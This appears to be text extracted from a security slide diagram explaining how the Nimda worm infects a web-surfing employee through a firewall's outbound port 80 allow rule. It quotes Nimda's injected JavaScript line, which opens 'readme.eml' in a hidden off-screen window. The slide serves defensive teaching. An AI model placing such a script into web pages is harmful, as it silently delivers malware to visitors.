 Nimda through your Browser
Firewall
Firewall
Rule
"ALLOW"
HTTP
Outbound
Port 80
(1)
(1)
http:// GET /Index.asp
Returned web page plus
"readme.eml"
(2)
(2)
NIMDA
Infected
Web Site
Web Surfing employee
steps on a Nimda
Infected site.
<html><script language=”JavaScript”>window.open(“readme.eml”, null,
“resizable=no,top=6000,left=6000”)</script></html>
( 1.) - Company employee connects to an infected site, using the HTTP allow rule
through the firewall port 80.
( 2 ) - The web pages and the Nimda code are downloaded to the unsuspecting
user.  [Index.asp + readme.eml].